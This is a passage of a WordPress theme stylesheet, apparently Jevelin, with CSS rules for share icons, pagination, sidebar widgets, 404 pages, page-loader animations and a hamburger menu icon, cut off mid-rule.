.sh-social-share-networks .jssocials-share:nth-child(1) { transition-delay: 0.1s; }
.sh-social-share-networks .jssocials-share:nth-child(2) { transition-delay: 0.2s; }
.sh-social-share-networks .jssocials-share:nth-child(3) { transition-delay: 0.3s; }
.sh-social-share-networks .jssocials-share:nth-child(4) { transition-delay: 0.4s; }
.sh-social-share-networks .jssocials-share:nth-child(5) { transition-delay: 0.5s; }
.sh-social-share-networks .jssocials-share:nth-child(6) { transition-delay: 0.6s; }
.sh-social-share-networks .jssocials-share:nth-child(7) { transition-delay: 0.7s; }


body:not(.sh-jevelin-style3) .sh-social-share-networks .fa-facebook,
body:not(.sh-jevelin-style3) .sh-social-share-networks .fa-twitter,
body:not(.sh-jevelin-style3) .sh-social-share-networks .fa-google,
body:not(.sh-jevelin-style3) .sh-social-share-networks .fa-at,
body:not(.sh-jevelin-style3) .sh-social-share-networks .fa-pinterest {
	font-family: 'simple-line-icons';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

body:not(.sh-jevelin-style3) .sh-social-share-networks .fa-facebook:before {
	content: "\e00b";
}

body:not(.sh-jevelin-style3) .sh-social-share-networks .fa-twitter:before {
	content: "\e009";
}

body:not(.sh-jevelin-style3) .sh-social-share-networks .fa-google:before {
	content: "\e60d";
}

body:not(.sh-jevelin-style3) .sh-social-share-networks .fa-at:before {
	content: "\e086";
}

body:not(.sh-jevelin-style3) .sh-social-share-networks .fa-pinterest:before {
	content: "\e60b";
}


/**
 * 20.0 Popover
 */

.sh-popover-mini {
	position: absolute;
	left: 0; top: -17px;
	background-color: #3f3f3f;
	color: #fff;
	font-weight: bold;
	font-size: 13px;
	padding: 0px 15px;
	line-height: 30px;
	min-height: 0;
	min-width: 0;
	z-index: 100;
	cursor: default;
	border-radius: 30px;
	box-shadow: 0px 2px 5px 1px rgba(0,0,0,0.2);
	border: 2px solid #fff;
	white-space: nowrap;
}

.sh-popover-mini::before {
	content: "";
	position: absolute;
	bottom: -7px; left: 50%;
	margin-left: -9px;
	width: 0;
	height: 0;
	box-sizing: border-box;
	border: 5px solid black;
	border-color: transparent transparent #47c9e5 #47c9e5;
	-webkit-transform-origin: 0 0;
	    -ms-transform-origin: 0 0;
	        transform-origin: 0 0;
	-webkit-transform: rotate(-45deg);
	    -ms-transform: rotate(-45deg);
	        transform: rotate(-45deg);
	z-index: 10;
}

.sh-popover-mini::after {
    content: "";
    position: absolute;
    bottom: -10px;
    left: 50%;
    margin-left: -9px;
    width: 0;
    height: 0;
    box-sizing: border-box;
    border: 5px solid black;
    border-color: transparent transparent #FFFFFF #FFFFFF;
    -webkit-transform-origin: 0 0;
        -ms-transform-origin: 0 0;
            transform-origin: 0 0;
    -webkit-transform: rotate(-45deg);
        -ms-transform: rotate(-45deg);
            transform: rotate(-45deg);
    box-shadow: -5px 4px 5px -2px rgba(0,0,0,0.15);
    z-index: 5;
}

.sh-popover-mini-center {
    -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
            transform: translateX(-50%);
    left: 50%;
}

.sh-popover-mini-dark {
	background-color: #4e4e4e;
}

.sh-popover-mini::before {
	border-color: transparent transparent #4e4e4e #4e4e4e;
}


/**
 * 21.0 Pagination
 */

ul.page-numbers,
.woocommerce nav.woocommerce-pagination ul.page-numbers {
	display: table;
	margin: 0 auto;
    list-style: none;
    background-color: #f4f4f4;
    padding: 5px 4px;
    border-radius: 30px;
	border-width: 0px;
}

ul.page-numbers:after {
    content: "";
    display: block;
    clear: both;
}

ul.page-numbers li,
.woocommerce nav.woocommerce-pagination ul.page-numbers li {
    display: block;
    float: left;
    margin: 0 2px;
    text-align: center;
}

ul.page-numbers a,
ul.page-numbers span,
.woocommerce nav.woocommerce-pagination ul.page-numbers a,
.woocommerce nav.woocommerce-pagination ul.page-numbers span {
    display: block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-weight: 400;
    cursor: pointer;
    padding: 0;
}

.woocommerce nav.woocommerce-pagination ul.page-numbers a:hover,
.woocommerce nav.woocommerce-pagination ul.page-numbers a:focus {
	background-color: transparent!important;
}

ul.page-numbers .prev,
ul.page-numbers .next,
.woocommerce nav.woocommerce-pagination ul.page-numbers .prev,
.woocommerce nav.woocommerce-pagination ul.page-numbers .next {
	width: auto;
	padding: 0 10px;
}

ul.page-numbers .prev,
.woocommerce nav.woocommerce-pagination ul.page-numbers .prev {
	padding-left: 15px;
}

ul.page-numbers .next,
.woocommerce nav.woocommerce-pagination ul.page-numbers .next {
	padding-right: 15px;
}

ul.page-numbers a span {
	padding: 0;
}

ul.page-numbers a:hover {
	color: #47c9e5;
}

ul.page-numbers .current {
	font-weight: bold;
}

ul.page-numbers .current,
ul.page-numbers .current:hover,
.woocommerce nav.woocommerce-pagination ul.page-numbers .current,
.woocommerce nav.woocommerce-pagination ul.page-numbers .current:hover {
    color: #fff;
    background-color: #47c9e5;
    border-radius: 30px;
}

.woocommerce nav.woocommerce-pagination ul li {
	border-width: 0px;
}

.sh-page-links p {
	font-weight: bold;
	margin-bottom: 15px;
}

/**
 * 22.0 - Widgets
 */

.widget-title {
	margin-bottom: 25px;
}

.widget-item {
	padding-bottom: 45px;
}

.widget-item ul {
	list-style: none;
	padding-left: 0;
}

.widget-item ul ul{
	padding-left: 30px;
}

.widget-item li > a {
	display: block;
}

.widget-item h4 {
	margin-bottom: 20px;
}

.widget_tag_cloud a,
.widget_tag_cloud a:after,
.post-title h2,
.post-title h1 {
	transition: 0.25s all ease;
}

/* Search widget */
.widget_search .screen-reader-text {
	display: none;
}

.widget_search .search-form {
	position: relative;
	display: block;
}

.widget_search label {
	width: 100%;
}

.widget_search .search-field {
	display: block;
	width: 100%;
	border: none;
	padding: 16px 20px;
	font-weight: 400;
	transition: 0.25s background;
	border: 1px solid #ddd;
	color: #8d8d8d;
}

.widget_search .search-submit {
	position: absolute;
	display: block;
	top: 50%; right: 5px;
	margin-top: -25px;
	width: 43px;
	height: 43px;
	border: none;
	text-align: center;
	background-color: transparent;
}

.widget_search .search-form i {
	display: block;
	font-size: 16px;
	line-height: 38px;
	cursor: pointer;
}

.widget_search .search-field::-webkit-input-placeholder {
	color: inherit;
	font-style: normal;
}

.widget_search .search-field:-moz-placeholder {
	color: inherit;
	font-style: normal;
}
.widget_search .search-field::-moz-placeholder {
	color: inherit;
	font-style: normal;
}
.widget_search .search-field:-ms-input-placeholder {
	color: inherit;
	font-style: normal;
}

.sh-blog-style1 .sh-sidebar-search-active .search-submit i,
.sh-blog-style1 .sh-sidebar-search-active .search-field,
.sh-blog-style1 .sh-sidebar-search-active .search-field::-webkit-input-placeholder {
	color: #fff!important;
}

/* Category widget */
.widget_categories ul {
	list-style: none;
	padding: 0;
	margin-bottom: 0;
}

.widget_categories li {
	padding: 12px 1px;
	border-bottom: 1px solid #e3e3e3;
	font-size: 0px;
	text-transform: uppercase;
}

.widget_categories li > a {
	display: inline-block;
}

.widget_categories li * {
	font-size: 13px;
}

.widget_categories li:first-child {
	padding-top: 0px;
}

.widget_categories li:last-child {
	border-bottom: none;
	padding-bottom: 0;
}

/* Calendar widget */
.widget_calendar table {
	width: 100%;
}

.widget_calendar td,
.widget_calendar th {
	padding: 10px!important;
	text-align: center;
}

/* Tag cloud widget*/
.widget_product_tag_cloud a,
.widget_tag_cloud a {
	display: inline-block;
	position: relative;
	padding: 0 10px;
	line-height: 30px;
	background-color: #f4f4f4;
	color: #8d8d8d;
	margin-right: 10px;
	font-size: 13px!important;
	margin-bottom: 12px;
    border-radius: 100px;
    border: 3px solid #fff;
    box-shadow: 0px 1px 4px 1px rgba(0,0,0,0.1);
    font-weight: bold;
}

.widget_product_tag_cloud a:hover,
.widget_tag_cloud a:hover {
	color: #fff!important;
	background-color: #47c9e5;
}

#sidebar .widget_product_tag_cloud .tagcloud a:hover,
#sidebar .widget_tag_cloud .tagcloud a:hover {
	color: #fff!important;
}

.widget_product_tag_cloud a:hover:after,
.widget_tag_cloud a:hover:after {
	border-left-color: #47c9e5;
}

/* Product title hover */
.widget-item.woocommerce .product-title {
	transition: 0.3s all ease-in-out;
}

.widget-item.woocommerce .product-title:hover {
	opacity: 0.8;
}

/* Product list widget */
.product_list_widget li {
	width: 100%;
	display: block;
	position: relative;
	margin-bottom: 15px!important;
	min-height: 65px!important;
	padding-left: 85px!important;
}

#sidebar .product_list_widget li.empty {
	padding-left: 0!important;
	min-height: 0px!important;
}

.product_list_widget a img {
	position: absolute;
	width: 65px!important;
	margin-left: 0!important;
	left: 0;
}

.product_list_widget a span,
.product_list_widget .star-rating {
	display: block;
}

.product_list_widget .star-rating {
	margin-top: 10px!important;
	margin-bottom: 15px!important;
}

.product_list_widget ins {
	text-decoration: none;
}

.product_list_widget .amount,
.product_list_widget ins span {
	font-size: 16px;
	font-weight: bold;
}

.product_list_widget del .amount {
	font-weight: normal;
}

/* Product filter widget */
.widget_price_filter .price_slider_wrapper .price_slider_amount {
	padding-top: 5px;
}

.widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #e5e5e5!important;
}

.widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #fff!important;
	border: 2px solid #6ec8b9;
	width: 17px!important;
    height: 17px!important;
    top: -5px!important;
}

.widget_price_filter .ui-slider .ui-slider-range {
	background-color: rgba(110,200,185,0.6)!important;
}

.widget_price_filter .price_slider_wrapper .price_slider_amount .button {
	background-color: #f3f3f3!important;
	color: #8d8d8d!important;
	line-height: 40px!important;
	float: right;
	padding: 0px 22px!important;
	border-radius: 30px;
	font-size: 13px;
	text-transform: uppercase;
}

.widget_price_filter .price_slider_wrapper .price_label {
	font-size: 14px;
	float: left;
	line-height: 40px;
}

.widget_price_filter .price_slider_wrapper .price_label span {
	font-size: 16px;
	font-weight: bold;
}

.widget_price_filter .widget-title {
	padding-bottom: 5px;
}

/* Product categories widget */
.widget_product_categories ul {
	list-style: none;
	padding-left: 0;
	margin-bottom: 0;
}

.widget_product_categories li {
	border-bottom: 1px solid #e3e3e3;
	padding: 12px 0;
	text-transform: uppercase;
	font-size: 13px;
}

.product_list_widget .star-rating {
	display: none;
}

.widget_product_categories li:first-child {
	padding-top: 0;
}

.widget_product_categories li:last-child {
	border-bottom: none;
	padding-bottom: 0;
}

.widget_product_categories li {
	display: block;
}

.widget_product_categories a {
	color: #8d8d8d;
	display: inline-block!important;
}

.widget_product_categories li .count,
.widget_categories li .count {
	float: right;
	font-weight: bold;
	background-color: #f3f3f3;
	color: #9A9A9A;
	border-radius: 50px;
	padding: 0px 8px;
	line-height: 1.4;
	cursor: default;
}

.widget_product_categories li .count {
	display: none;
}

/* Recent posts widget */
.widget_recent_entries li {
	border-bottom: 0px solid transparent!important;
	font-weight: bold;
	padding: 11px 0;
	position: relative;
}

.widget_recent_entries li:before {
	font-family: 'simple-line-icons';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;

	display: inline-block;
	position: absolute;
	top: 12px;
	content: "\e060";
	font-size: 16px;
}

.widget_recent_entries li a {
	padding-left: 37px!important;
}

#sidebar .widget_recent_entries li:before {
	top: 14px;
}

.sh-footer .widget_recent_entries li:first-child:before {
	top: 3px!important;
}


/* Instagram widget */
.null-instagram-feed .instagram-pics {
	position: relative;
	margin: -5px;
}

.null-instagram-feed .instagram-pics li {
	display: inline-block;
	position: relative;
	width: 33.3%;
	padding: 6px 10px;
	margin-right: -4px;
}

.null-instagram-feed .instagram-pics li a:not(.sh-instagram-element-overlay) {
	display: block;
	overflow: hidden;
	position: relative;
}

.null-instagram-feed img {
	width: 100%;
}

.null-instagram-feed .sh-overlay-item {
	height: 100%;
	width: 100%;
}


/* ------------------------------------------------------------------------ */
/* Widgets - Jevelin
/* ------------------------------------------------------------------------ */

/* No widgets found widget */
.no-widgets-found .widget-title {
	margin-bottom: 0;
	padding-bottom: 0;
	border: 0;
	text-transform: none;
}

/* Recent Posts widget */
.sh-recent-posts-widgets {
	position: relative;
}

.sh-recent-posts-widgets-item {
	padding-bottom: 15px;
	margin-bottom: 25px;
	position: relative;
	border-bottom: 1px solid #3E3E3E;
}

.sh-recent-posts-widgets-item:last-child {
	margin-bottom: 0;
	border-bottom-width: 0px;
}

.sh-recent-posts-widgets-item-content {
	padding-left: 80px;
	min-height: 55px;
}

.sh-recent-posts-widgets-item-thumb {
	position: absolute;
	width: 55px;
	height: 55px;
	left: 0;
	top: 0;
}

.sh-recent-posts-widgets-count {
	background-color: #47c9e5;
	padding: 2px 6px;
	line-height: 1;
	font-weight: bold;
	border-radius: 20px;
	position: absolute;
	top: -7px;
	right: -7px;
	font-size: 13px;
	z-index: 500;
	color: #fff!important;
    box-shadow: 0px 2px 5px 1px rgba(0,0,0,0.2);
}

.sh-recent-posts-widgets-item h6 {
	padding-top: 5px;
	margin-bottom: 8px;
	font-size: 14px;
}

.sh-recent-posts-widgets-item-meta {
	font-size: 12px;
}

.sh-recent-posts-widgets-item-meta i {
	position: relative;
	bottom: -3px;
	padding-right: 5px;
	font-size: 16px;
}

/* Portoflio widget */
.sh-portfolio-widget {
	position: relative;
	margin: -7.5px;
}

.sh-portfolio-widget:after {
	content: "";
	display: block;
	clear: both;
}

.sh-portfolio-widget-item {
	padding: 7.5px;
	float: left;
	width: 33.3%;
	max-width: 100px;
	min-width: 60px;
	overflow: hidden;
}

.sh-portfolio-widget-item img {
	margin-bottom: 0px
}

.sh-portfolio-widget-item .sh-portfolio-widget-background {
	display: block;
	position: relative;
	background-size: cover;
	background-position: 50% 50%;
}

.sh-mini-overlay-container {
	position: absolute;
	top: 0px; right: 0px; left: 0px; bottom: 0px;
	background-color: rgba(71,201,229,0.75);
	text-align: center;
	opacity: 0;
}

.sh-mini-overlay i {
	line-height: 1px;
	font-size: 24px;
	color: #fff!important;
	display: block;
}

.sh-mini-overlay .sh-mini-overlay-container:hover {
	opacity: 1;
}

/* Contacts widget */
.sh-contacts-widget-item {
	margin-bottom: 15px;
	padding-left: 40px;
	position: relative;
}

.sh-contacts-widget-item i {
	display: block;
	padding-top: 4px;
	position: absolute;
	left: 0;
	font-size: 18px;
	width: 18px;
}

/* Social widget */
.sh-social-widgets {
	position: relative;
	margin: -4px;
}

.sh-social-widgets:after {
	clear: both;
	content: "";
	display: block;
}

.sh-social-widgets-item {
	margin: 0 5px;
	margin-bottom: 10px;
	width: 50px;
	height: 50px;
	text-align: center;
	float: left;
	color: #8d8d8d;
	background-color: #f4f4f4;
	font-size: 18px;
	border-radius: 50px;
}

.sh-social-widgets-item i {
	font-size: 19px;
	line-height: 50px;
}

/* Image widget */
.sh-image-widgets img {
	margin-bottom: 0px;
	padding-bottom: 15px;
}

.sh-image-widgets-description a {
	margin-right: 25px;
}

.sh-image-widgets-description i {
	font-size: 18px;
}

.sh-image-widgets-social {
	padding-top: 15px;
}


/**
 * 23.0 - Nothing Found
 */

.sh-nothing-found {
	background-color: #f4f4f4;
	padding: 19px;
	float: none;
}

.sh-nothing-found .sh-table-cell-top:first-child {
	width: 45px;
}

.sh-nothing-found h2 {
	font-size: 16px;
	text-transform: uppercase;
	margin-bottom: 5px;
}

.sh-nothing-found p {
	margin: 0;
}

.sh-nothing-found i {
	color: #505050;
	font-size: 26px;
}

.sh-nothing-found-big {
	margin-top: 50px;
	color: #e5e5e5;
	font-weight: bold;
	max-width: 500px;
}

.sh-nothing-found-big span {
	font-size: 56px;
	line-height: 56px;
}

.sh-nothing-found-big div {
	font-size: 110px;
	text-transform: uppercase;
	line-height:100px;
}

.woocommerce > .cart-empty,
.woocommerce > .woocommerce-notices-wrapper > .cart-empty {
	display: none;
}

.sh-search-results .post-item .post-meta-two {
	display: none;
}


/**
 * 24.0 404 Page
 */

.sh-404 {
	background-size: cover;
	background-position: center center;
	background-color: #4C4C4C;
}

.sh-404 > div {
	width: 33.3%;
	text-align: center;
	color: #fff;
	border-right: 30px solid #fff;
	vertical-align: top;
	padding: 0 35px 80px 35px;
}

.sh-404 > div:last-child {
	border-right: 0;
}

.sh-404-title {
	display: block;
	width: 100%;
	padding: 110px 0 60px 0;
	line-height: 110px;
	font-size: 110px;
	font-weight: bold;
	text-align: center;
}

.sh-404-mobile-title {
	letter-spacing: 25px;
}

.sh-404 h3 {
	font-weight: bold;
	color: #fff;
	font-size: 24px;
}

.sh-404-button {
	display: inline-block;
	margin: 0 auto;
	background-color: #47c9e5;
	color: #fff!important;
	padding: 15px 25px;
	margin-top: 15px;
}

.sh-404-button i {
	padding-right: 8px;
}

#sh-404-mobile {
	display: none;
}

@media (max-width: 850px) {
	#sh-404 {
		display: none;
	}

	#sh-404-mobile {
		display: block;
	}
}

@media (max-width: 850px) {

	#sh-404-mobile > div {
		padding: 0 15px 50px 15px;
	}

	#sh-404-mobile .sh-404-mobile-title {
		font-size: 60px;
		padding: 50px 0 30px 0;
	letter-spacing: 15px;
	}
}


/**
 * 25.0 - Back to top
 */

.sh-back-to-top {
	position: fixed;
	bottom: 30px;
	right: 30px;
	opacity: 0;
	transition: 0.3s all ease;
	cursor: pointer;
	width: 50px;
	height: 50px;
	text-align: center;
	overflow: hidden;
	z-index: 5000;
	color: #cecece;
	border: 2px solid #cecece;
}

.sh-back-to-top:hover {
	background-color: #47c9e5;
	border: 2px solid #47c9e5;;
	color: #fff;
}

.sh-back-to-top i {
	display: block;
	font-size: 24px;
	line-height: 46px;
}

.sh-back-to-top.active {
	opacity: 1;
}

.sh-back-to-top.filled {
	background-color: #BDBDBD;
	border-color: #BDBDBD;
	color: #fff;
}

.sh-back-to-top2 {
	border-radius: 100%;
	width: 60px;
	height: 60px;
}

.sh-back-to-top2 i {
	line-height: 56px;
	-webkit-transform: rotate(90deg);
	    -ms-transform: rotate(90deg);
	        transform: rotate(90deg);
}

/*.sh-back-to-top3 {
	-webkit-transform: rotate(45deg);
	    -ms-transform: rotate(45deg);
	        transform: rotate(45deg);
}

.sh-back-to-top3 i {
	line-height: 34px;
	height: 50px;
	width: 50px;
	-webkit-transform: rotate(-45deg);
	    -ms-transform: rotate(-45deg);
	        transform: rotate(-45deg);
}*/

.sh-back-to-top3 {
	box-shadow: 0px 3px 13px 1px rgba(0,0,0,0.12);
	background-color: #fff;
	border-width: 0px!important;
	font-size: 20px;
}

.sh-back-to-top3 i {
	font-size: 20px;
}


/**
 * 26.0 - Page Loader
 */

.sh-page-loader {
	background-color: #fff;
	position: fixed;
	top: 0; bottom: 0; left: 0; right: 0;
	width: 100%;
	height: 100%;
	z-index: 995000;
}

/* Page Loader - Cube Grid */
.sk-cube-grid {
  width: 40px;
  height: 40px;
  margin: 100px auto;
}

.sk-cube-grid .sk-cube {
  width: 33%;
  height: 33%;
  background-color: #333;
  float: left;
  -webkit-animation: sk-cubeGridScaleDelay 1.3s infinite ease-in-out;
          animation: sk-cubeGridScaleDelay 1.3s infinite ease-in-out;
}
.sk-cube-grid .sk-cube1 {
  -webkit-animation-delay: 0.2s;
          animation-delay: 0.2s; }
.sk-cube-grid .sk-cube2 {
  -webkit-animation-delay: 0.3s;
          animation-delay: 0.3s; }
.sk-cube-grid .sk-cube3 {
  -webkit-animation-delay: 0.4s;
          animation-delay: 0.4s; }
.sk-cube-grid .sk-cube4 {
  -webkit-animation-delay: 0.1s;
          animation-delay: 0.1s; }
.sk-cube-grid .sk-cube5 {
  -webkit-animation-delay: 0.2s;
          animation-delay: 0.2s; }
.sk-cube-grid .sk-cube6 {
  -webkit-animation-delay: 0.3s;
          animation-delay: 0.3s; }
.sk-cube-grid .sk-cube7 {
  -webkit-animation-delay: 0s;
          animation-delay: 0s; }
.sk-cube-grid .sk-cube8 {
  -webkit-animation-delay: 0.1s;
          animation-delay: 0.1s; }
.sk-cube-grid .sk-cube9 {
  -webkit-animation-delay: 0.2s;
          animation-delay: 0.2s; }

@-webkit-keyframes sk-cubeGridScaleDelay {
  0%, 70%, 100% {
    -webkit-transform: scale3D(1, 1, 1);
            transform: scale3D(1, 1, 1);
  } 35% {
    -webkit-transform: scale3D(0, 0, 1);
            transform: scale3D(0, 0, 1);
  }
}

@keyframes sk-cubeGridScaleDelay {
  0%, 70%, 100% {
    -webkit-transform: scale3D(1, 1, 1);
            transform: scale3D(1, 1, 1);
  } 35% {
    -webkit-transform: scale3D(0, 0, 1);
            transform: scale3D(0, 0, 1);
  }
}

/* Page Loader - Folding Cube */
.sk-folding-cube {
  margin: 20px auto;
  width: 40px;
  height: 40px;
  position: relative;
  -webkit-transform: rotateZ(45deg);
          -ms-transform: rotate(45deg);
      transform: rotateZ(45deg);
}

.sk-folding-cube .sk-cube {
  float: left;
  width: 50%;
  height: 50%;
  position: relative;
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}
.sk-folding-cube .sk-cube:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #333;
  -webkit-animation: sk-foldCubeAngle 2.4s infinite linear both;
          animation: sk-foldCubeAngle 2.4s infinite linear both;
  -webkit-transform-origin: 100% 100%;
      -ms-transform-origin: 100% 100%;
          transform-origin: 100% 100%;
}
.sk-folding-cube .sk-cube2 {
  -webkit-transform: scale(1.1) rotateZ(90deg);
          -ms-transform: scale(1.1) rotate(90deg);
      transform: scale(1.1) rotateZ(90deg);
}
.sk-folding-cube .sk-cube3 {
  -webkit-transform: scale(1.1) rotateZ(180deg);
          -ms-transform: scale(1.1) rotate(180deg);
      transform: scale(1.1) rotateZ(180deg);
}
.sk-folding-cube .sk-cube4 {
  -webkit-transform: scale(1.1) rotateZ(270deg);
          -ms-transform: scale(1.1) rotate(270deg);
      transform: scale(1.1) rotateZ(270deg);
}
.sk-folding-cube .sk-cube2:before {
  -webkit-animation-delay: 0.3s;
          animation-delay: 0.3s;
}
.sk-folding-cube .sk-cube3:before {
  -webkit-animation-delay: 0.6s;
          animation-delay: 0.6s;
}
.sk-folding-cube .sk-cube4:before {
  -webkit-animation-delay: 0.9s;
          animation-delay: 0.9s;
}
@-webkit-keyframes sk-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
            transform: perspective(140px) rotateX(-180deg);
    opacity: 0;
  } 25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
            transform: perspective(140px) rotateX(0deg);
    opacity: 1;
  } 90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
            transform: perspective(140px) rotateY(180deg);
    opacity: 0;
  }
}

@keyframes sk-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
            transform: perspective(140px) rotateX(-180deg);
    opacity: 0;
  } 25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
            transform: perspective(140px) rotateX(0deg);
    opacity: 1;
  } 90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
            transform: perspective(140px) rotateY(180deg);
    opacity: 0;
  }
}

/* Page Loader - Spinner */
.sk-spinner {
  margin: 100px auto 0;
  width: 70px;
  text-align: center;
}

.sk-spinner > div {
  width: 18px;
  height: 18px;
  background-color: #333;

  border-radius: 100%;
  display: inline-block;
  -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
  animation: sk-bouncedelay 1.4s infinite ease-in-out both;
}

.sk-spinner .bounce1 {
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}

.sk-spinner .bounce2 {
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {
  0%, 80%, 100% { -webkit-transform: scale(0) }
  40% { -webkit-transform: scale(1.0) }
}

@keyframes sk-bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  } 40% {
    -webkit-transform: scale(1.0);
    transform: scale(1.0);
  }
}

.sh-page-loader-style-spinner #loading-center-absolute {
	display: table;
	margin: 0 auto;
}

.sh-page-loader-style-spinner .object {
	width: 20px;
	height: 20px;
	background-color: #8d8d8d;
	float: left;
	margin-right: 20px;
	border-radius: 50% 50% 50% 50%;
}

.sh-page-loader-style-spinner .object:last-child {
	margin-right: 0;
}

.sh-page-loader-style-spinner #object_one {
	-webkit-animation: object_one 1.5s infinite;
	animation: object_one 1.5s infinite;
}

.sh-page-loader-style-spinner #object_two {
	-webkit-animation: object_two 1.5s infinite;
	animation: object_two 1.5s infinite;
	-webkit-animation-delay: 0.25s;
    animation-delay: 0.25s;
}

.sh-page-loader-style-spinner #object_three {
    -webkit-animation: object_three 1.5s infinite;
	animation: object_three 1.5s infinite;
	-webkit-animation-delay: 0.5s;
    animation-delay: 0.5s;
}

@-webkit-keyframes object_one {
	75% { -webkit-transform: scale(0); }
}

@keyframes object_one {
	75% {
		transform: scale(0);
		-webkit-transform: scale(0);
	}
}

@-webkit-keyframes object_two {
	75% { -webkit-transform: scale(0); }
}

@keyframes object_two {
	75% {
		transform: scale(0);
		-webkit-transform:  scale(0);
	}
}

@-webkit-keyframes object_three {
	75% { -webkit-transform: scale(0); }
}

@keyframes object_three {
	75% {
		transform: scale(0);
		-webkit-transform: scale(0);
	}
}

/* Pulse animation */
@-webkit-keyframes animate_pulse {
	0% { -webkit-box-shadow: 0 0 0 0 rgba( 0, 0, 0, 0.08 ); }
	70% { -webkit-box-shadow: 0 0 0 18px rgba( 0, 0, 0, 0 ); }
	100% { -webkit-box-shadow: 0 0 0 0 rgba( 0, 0, 0, 0 ); }
}
@keyframes animate_pulse {
	0% {
		-moz-box-shadow: 0 0 0 0 rgba( 0, 0, 0, 0.08 );
		box-shadow: 0 0 0 0 rgba( 0, 0, 0, 0.1 );
	}
	70% {
		-moz-box-shadow: 0 0 0 18px rgba( 0, 0, 0, 0 );
		box-shadow: 0 0 0 18px rgba( 0, 0, 0, 0 );
	}
	100% {
		-moz-box-shadow: 0 0 0 0 rgba( 0, 0, 0, 0 );
		box-shadow: 0 0 0 0 rgba( 0, 0, 0, 0 );
	}
}


/**
 * 27.0 White Borders
 */

.sh-window-line {
	position: fixed;
	left: 0;
	right: 0;
	background: #fff;
	z-index: 5000;
}

.sh-window-line.line-top {
	top: 0;
}

.sh-window-line.line-top,
.sh-window-line.line-bottom {
	height: 20px;
}

.sh-window-line.line-left,
.sh-window-line.line-right {
	width: 20px;
}

.sh-window-line.line-bottom {
	bottom: 0;
}

.sh-window-line.line-left {
	top: 0;
	bottom: 0;
	right: auto;
}

.sh-window-line.line-right {
	top: 0;
	bottom: 0;
	left: auto;
}

.page-white-borders #page-container {
	padding-bottom: 20px;
}


@media (min-width: 1100px) {
	.sh-header-in-side .sh-window-line.line-left,
	.sh-header-in-side .sh-window-line.line-bottom,
	.sh-header-in-side .sh-window-line.line-top {
		left: 320px;
	}
}
.page-white-borders.page-layout-right-fixed .sh-header-right-side {
	height: auto!important;
}

.page-white-borders.page-layout-right-fixed .sh-header-right-side .header-mobile-social-media {
	bottom: 20px;
}

.page-white-borders .primary-desktop {
	padding-top: 20px;
}

body.admin-bar.page-white-borders .sh-header-right-side {
	top: 52px!important;
}

body.page-white-borders.page-layout-right-fixed .sh-header-right-side {
	top: 20px;
}

body.page-white-borders.header-in-left-side .sh-window-line.line-left {
	z-index: 499!important;
}


/**
 * 28.0 - Notice
 */

.sh-page-notice {
	width: 100%;
	background-color: #383838;
	color: #e2e1e1;
	padding: 20px 0;
	display: none;
}

.sh-page-notice a {
	color: #e2e1e1;
}

.sh-page-notice a:hover,
.sh-page-notice a:focus {
	color: #fff;
}

.sh-page-notice .sh-page-notice-button {
	background-color: #767676;
	position: relative;
	display: inline-block;
	padding: 8px 18px;
	margin: -8px 0;
	margin-left: 16px;
	font-weight: bold;
	color: #fff;
}

.sh-page-notice .sh-page-notice-button:hover {
	background-color: #8d8d8d;
}

.sh-page-notice .text-right {
	min-width: 100px;
}

@media (max-width: 1025px) {
	#page-container > .sh-page-notice {
		display: none!important;
	}
}


/**
 * 29.0 - Dynamic Ratio
 */

.sh-ratio {
	position: relative;
}

.sh-ratio-container {
	padding-bottom: 56.25%;
}

.sh-ratio-container-4_3 {
	padding-bottom: 75%;
}

.sh-ratio-container-square {
	padding-bottom: 100%;
}

.sh-ratio-content {
	position: absolute;
	top: 0; right: 0; left: 0; bottom: 0;
	background-size: cover;
	background-position: 50% 50%;
}

.sh-ratio-content iframe {
	width: 100%;
	height: 100%;
}


/**
 * 30.0 - Other Elements
 */
.bottom-1 {
	position: relative;
	bottom: -1px;
}
.bottom-2 {
	position: relative;
	bottom: -2px;
}
.bottom-3 {
	position: relative;
	bottom: -3px;
}
.bottom-4 {
	position: relative;
	bottom: -4px;
}

/* Hamgurger menu icon */
.c-hamburger {
	display: block;
	position: relative;
	overflow: hidden;
	margin: 0;
	padding: 0;
	width: 24px;
	height: 20px;
	font-size: 0;
    text-indent: -9999px;
    appearance: none;
    box-shadow: none;
    border-radius: none;
    border: none;
    cursor: pointer;
    transition: background 0.3s;
	top: 10px;
}

.c-hamburger:focus {
	outline: none;
}

.c-hamburger span {
	display: block;
	position: absolute;
	top: 9px;
	left: 0px;
	right: 0px;
	height: 2px;
	background: #545454;
}

.c-hamburger span::before,
.c-hamburger span::after {
	position: absolute;
	display: block;
	left: 0;
	width: 100%;
	height: 2px;
	background-color: #545454;
	content: "";
}

.c-hamburger span::before {
  top: -9px;
}

.c-hamburger span::after {
  bottom: -9px;
}

.c-hamburger--htx {
  background-color: transparent;
}

.c-hamburger--htx span::before,
.c-hamburger--htx span::after {
  transition-duration: 0.3s, 0.3s;
  transition-delay: 0.3s, 0s;
}

.c-hamburger--htx span::before {
  transition-property: top, transform;
}

.c-hamburger--htx span::after {
